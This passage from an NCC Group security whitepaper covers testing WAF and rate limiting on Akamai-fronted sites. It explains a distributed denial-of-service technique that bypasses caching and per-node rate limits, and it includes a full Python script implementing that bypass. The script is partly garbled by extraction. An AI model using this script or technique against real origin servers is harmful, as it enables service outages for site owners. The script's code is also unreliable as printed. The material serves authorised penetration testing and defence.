| darren@cavil:~\$                                                                                                                                                                                                                                  |   |

It is worth checking for this during a test to see if different responses are observed than when using the production servers. Note that the performance of these staging edge servers tends to be poor, which could make them a poor choice for conducting a Denial of Service attack.

### <span id="page-11-1"></span>**13 Test WAF and Rate Limiting Rules**

It should not be assumed that the WAF and rate limiting rules work; they should be tested. NCC Group discovered one client's rate limiting rules were completely ineffective, which no-one had thought to test. It transpired the rate limiting had never worked because the individual who had configured the system had confused the difference between an '*and'* and an '*or'* operator.



(4) 4

## <span id="page-12-0"></span>**14 The Distributed Destination Distributed Denial of Service Attack**

The rate limiting sounds like an excellent way of defeating Denial of Service attacks, except there is no practical way for 100,000 servers to keep track of every user's activity in real time. This can be exploited by distributing a Denial of Service attack across multiple Akamai edge nodes.

This attack can bypass rate limiting and caching by tailoring an attack which always results in a TCP\_MISS and distributing it across multiple source IP addresses and destination edge nodes. This will give the attacker the potential to send *R* x *S* x *D* requests per second*.* 

 $(R =$  rate limit,  $S =$  number of source addresses,  $D =$  number of Akamai edge nodes)

For example, if the attacker has access to 100 IP addresses, is rate limited to 20 requests per second, and Akamai boasts over 100,000 edge servers, this rate limits the attacker to 200 million requests per second. Assuming each request is around 1KB, the attacker can send 190.7 GB per second of Origin-hitting data. The effective limiting factor on the rate of attack is more likely to be the attacker's bandwidth rather than the rate limiting.

Here is an example Python script which demonstrates this principle and was used to bypass the rate limiting for one Akamai client (with permission from that client).

#### **arp-rl-bypass.py**

```
#!/usr/bin/python
print "Akamai Reverse Proxy Rate Limit Bypass v 0.1"
print "By Darren McDonald, NCC Group, 2012"
print ""
import sys
import random
import time
import socket
import thread
import string
def randString(size):
      chars=string.ascii uppercase + string.digits
        return ''.join(random.choice(chars) for x in range(size))
def replace all(text, dic):
    for i, \overline{1} in dic.iteritems():
       text = text.replace(i, j)
     return text
def doHTTPRequest( ip, HTTPRequest, count):
     uniqRequest = HTTPRequest
    uniqRequest = uniqRequest.replace('[RANDOM]', randString(12))
   sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
     sock.settimeout(60)
    sock.connect( (ip, 80) )
     sock.send(uniqRequest)
    statusCode = sock.recv(12)
     print str(count) + ": " + statusCode
    if statusCode == "HTTP/1.1 403":
         print "Being rate limited, recommend you restart with better Akamai Map";
     #print "[DB] Thread Ended"
#usage
if len(sys.argv) < 5:
     print "Usage: ./arp-rl-bypass.py [akamaimap] [rate] [sendlimit] [request1] 
[request2]..."
     print "akamaimap This should be a newline delimited list of Akamai servers"
                       This can be generated with akamai-dns-scan.py and sort | uniq"
```
**NCC Group | Page 13 © Copyright 2013 NCC Group**

```
print " and piping it into a file. The script will send each request" bo a random IP address from this list"
     print " to a random IP address from this list"<br>print "rate The number of requests per second to s
                         The number of requests per second to send"
     print "sendlimit Exit when this many requests have been sent"
     print "requestN One or more files containing HTTP requests to be randomly selected"<br>print " from. Use the keyword [RANDOM] in the URL to ensure a random URL is
     print " from. Use the keyword [RANDOM] in the URL to ensure a random URL is "<br>print " used in order to bypass caching."
     print " used in order to bypass caching."<br>print " e.g. GET /search.php?q=[RANDOM] H
                         e.g. GET /search.php?q=[RANDOM] HTTP/1.1 etc"
      exit()
#map argvs
sleepTime = (float)(1/float(sys.argv[2]))print "!!Stop and Think!!"
print "This program will attempt a destination distributed denial of service attack with the 
following settings"
print "Akamai Map: " + sys.argv[1]
print "Request Rate: " + sys.argv[2] + " per second"
print "Number of Requests: " + sys.argv[3]
for x in range(4, len(sys.argv)):
   print "Request File " + str(x-3) + " - " + sys.argv[x]
print ""
print "Do you have permission to run this attack?"
print "Have you set the throttling low enough to ensure the target can handle?"
print "Are you certain the answer to these questions is yes?"
answer = raw input("[y/n] : ")
if answer != 'y' and answer != 'Y': exit()
# Load Akamai Map into memeory
akamaiMap = []
HTTPRequestList = []
akamaiMapFile = open(sys.argv[1], 'r')for line in akamaiMapFile:
    akamaiMap.append( line.rstrip('\n') )
for x in range(5, len(sys.argv)):
    request = "HTTPRequestFile = open(sys.argv[x]) for line in HTTPRequestFile:
          request += line
     HTTPRequestList.append(request)
# Begin Attack
requests = int(sys.argv[3])if requests > 1000:
    requests = 1000
if sleepTime < 0.025:
    sleepTime = 0.025
count = 1while requests > 0:
    akamaiEdgeIP = akamaiMap[random.randrange(0, len(akamaiMap))]
    thread.start new thread( doHTTPRequest, (akamaiEdgeIP,
HTTPRequestList[random.randrange(0,len(HTTPRequestList))], count ) )
     requests -= 1
     time.sleep(sleepTime)
     count += 1
time.sleep(60)
```